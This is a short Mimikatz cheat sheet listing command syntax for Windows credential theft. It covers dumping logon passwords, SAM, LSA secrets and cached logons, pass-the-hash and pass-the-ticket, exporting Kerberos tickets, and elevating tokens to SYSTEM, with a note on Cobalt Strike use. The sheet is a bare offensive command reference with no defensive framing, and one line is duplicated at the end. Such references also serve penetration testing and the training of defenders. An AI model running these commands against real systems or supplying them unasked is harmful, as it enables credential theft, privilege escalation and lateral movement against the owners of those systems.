 d8,                d8, d8b
`8P                `8P  ?88                    d8P
                         88b                d888888P
88bd8b,d88b   88b  88bd8b,d88b   88b  888  d88' d888b8b    ?88'  d88888P
88P'`?8P'?8b  88P  88P'`?8P'?8b  88P  888bd8P' d8P' ?88    88P     d8P'
d88  d88  88P d88  d88  d88  88P d88  d88888b   88b  ,88b   88b    d8P'
d88' d88'  88bd88' d88' d88'  88bd88' d88' `?88b,`?88P'`88b  `?8b  d88888P'

++ mimi-katz cheat-sheet ++
https://github.com/gentilkiwi/mimikatz

General Usage

modulename::commandname arguments
log <filename> - enable logging to mimikatz.log or <filename>
base64 - disable file writing and output to console files in base64
type :: only for a list of known modules.
type a module without commandname for help e.g. crypto::
type ! before modulename to get SYSTEM, e.g. !privilege::debug (cobalt strike version only or standalone this is for kernel commands)

Command Help

privilege::debug - obtain DEBUG privileges
sekurlsa::logonpasswords - obtain all logon passwords
sekurlsa::pth - pass the hash module
sekurlsa::tickets - Kerberos tickets
sekurlsa::ekeys - Get keys (e.g. aes256)
sekurlsa::kerberos - smartcard PIN's
kerberos::ptt - pass the ticket
kerberos::tgt - Shows TGT session information
kerberos::list /export - export all tickets on host to files (for ptt)
kerberos::purge - clear all tickets for session
lsadump::sam  - dump SAM
lsadump::secrets - dump secrets
lsadump::cache - dump MS-cache logons
lsadump::lsa - LSA query tools
token::whoami - show token
token::list - show all tokens
token::elevate - elevate to SYSTEM (! shortcut)
token::revert - revert to original self
ts::multirdp - patch TerminalServices to allow multi-user sessions (unstable)

Useful Modules

process:: - process management
event:: - event management
service:: - service management
net:: - net.exe
misc:: - command exec, detours hooking, misc stuff.
token::revert - revert to original self